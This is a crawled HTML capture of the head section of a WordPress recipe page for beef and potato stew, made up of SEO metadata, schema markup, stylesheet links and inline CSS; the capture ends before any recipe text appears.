

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le-thermique.com/recipes/beef-and-potato-stew/
body_size: 25160
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-bottom is-menu-bar is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-none is-header-light is-header-fixed-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-center is-menu-light is-submenu-light-border is-submenu-align-center is-menu-uppercase is-featured-area-fixed is-slider-buttons-overflow is-slider-buttons-rounded is-slider-buttons-darker is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-dotted is-about-author-boxed is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-solid is-nav-single-rounded is-nav-single-animated is-comments-boxed is-comments-boxed-solid is-comments-image-rounded is-comment-form-boxed is-comment-form-boxed-solid is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-rounded is-footer-subscribe-light is-footer-widgets-align-left is-footer-boxed is-meta-uppercase is-logo-container-full is-menu-shadow-soft-short is-menu-sticky-shadow-soft-short" data-title-ratio="0.25" data-link-box-title-ratio="0.2" data-generic-button-style="" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beef And Potato Stew - Le-Thermique</title>
	<link rel="canonical" href="https://le-thermique.com/recipes/beef-and-potato-stew/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beef And Potato Stew - Le-Thermique" />
	<meta property="og:description" content="Beef And Potato Stew" />
	<meta property="og:url" content="https://le-thermique.com/recipes/beef-and-potato-stew/" />
	<meta property="og:site_name" content="Le-Thermique" />
	<meta property="article:modified_time" content="2021-11-09T07:38:51+00:00" />
	<meta property="og:image" content="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png" />
	<meta property="og:image:width" content="455" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://le-thermique.com/recipes/beef-and-potato-stew/","url":"https://le-thermique.com/recipes/beef-and-potato-stew/","name":"Beef And Potato Stew - Le-Thermique","isPartOf":{"@id":"https://le-thermique.com/#website"},"primaryImageOfPage":{"@id":"https://le-thermique.com/recipes/beef-and-potato-stew/#primaryimage"},"image":{"@id":"https://le-thermique.com/recipes/beef-and-potato-stew/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png","datePublished":"2021-09-13T04:16:22+00:00","dateModified":"2021-11-09T07:38:51+00:00","breadcrumb":{"@id":"https://le-thermique.com/recipes/beef-and-potato-stew/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://le-thermique.com/recipes/beef-and-potato-stew/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/recipes/beef-and-potato-stew/#primaryimage","url":"https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png","width":455,"height":366},{"@type":"BreadcrumbList","@id":"https://le-thermique.com/recipes/beef-and-potato-stew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://le-thermique.com/"},{"@type":"ListItem","position":2,"name":"Recipes","item":"https://le-thermique.com/recipe-archive/"},{"@type":"ListItem","position":3,"name":"Beef And Potato Stew"}]},{"@type":"WebSite","@id":"https://le-thermique.com/#website","url":"https://le-thermique.com/","name":"Le-Thermique","description":"","publisher":{"@id":"https://le-thermique.com/#organization"},"alternateName":"lethermique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://le-thermique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://le-thermique.com/#organization","name":"Le-Thermique","url":"https://le-thermique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/#/schema/logo/image/","url":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","width":1024,"height":214,"caption":"Le-Thermique"},"image":{"@id":"https://le-thermique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Feed" href="https://le-thermique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Comments Feed" href="https://le-thermique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Beef And Potato Stew Comments Feed" href="https://le-thermique.com/recipes/beef-and-potato-stew/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Frecipes%2Fbeef-and-potato-stew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Frecipes%2Fbeef-and-potato-stew%2F&#038;format=xml" />

            <meta name="description" content="Beef And Potato Stew">
            <meta property="og:type" content="website">
            <meta property="og:title" content="Beef And Potato Stew">
            <meta property="og:description" content="Beef And Potato Stew">
            <meta property="og:image" content="https://le-thermique.com/wp-content/uploads/2021/09/Beef-And-Potato-Stew.png">
            <meta property="og:locale" content="en_US">
            <meta property="og:url" content="https://le-thermique.com/recipes/beef-and-potato-stew/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-loginout-inline-css' type='text/css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cooked-essentials-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions-wrap { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions-wrap.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
/*# sourceURL=cooked-styling-inline-css */
</style>
<link rel='stylesheet' id='fontello-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
